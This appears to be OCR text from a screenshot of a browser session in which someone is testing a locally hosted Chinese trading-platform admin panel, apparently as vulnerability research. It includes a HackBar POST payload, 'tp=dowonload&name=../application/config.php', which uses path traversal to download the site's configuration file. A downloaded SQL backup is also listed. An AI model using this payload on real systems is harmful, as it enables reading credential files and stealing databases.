 127.0.0.1/xwjy/index.php/admin/index/index.html?http:%2f%2f127.0.0.1%2fxwjy%2findex.php%2fadmin%2fsystem%2fbackupsbase
bur
26
7
Google
移动设备上的书签
config.php
已完成 — 8.6 KB
1(2)
已完成 — 2 字节
1(1)
已完成 — 2 字节
1
已完成 — 2 字节
20230912152241(4).sql
已完成 — 1.3 MB
显示全部下载(S)
微盘系统
admin
后台首页
产品管理
订单管理
用户管理
报表管理
今日新增用户：0 总用户：1 用户总余额：0
今日
订单
0
客户
盈亏
0
今日
流水
0
当天
手续费
0
最新交易记录
更多>>
订单编号 交易账号 用户姓名 订单时间 产品信息 状态 方向 时间/点数 建仓点位 平仓点位 委托金额 无效委托 有效委托 实际盈亏 买后余额 所属代理 操作
控制台 查看器 调试器 网络 DOM Max HacKBar Cookie Editor 存储
5
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
Execution
http://127.0.0.1/xwjy/index.php/admin/system/backupsbase
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
tp=dowonload&name=../application/config.php
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
Error: Promised response from onMessage listener went out of scope
background.js:971:27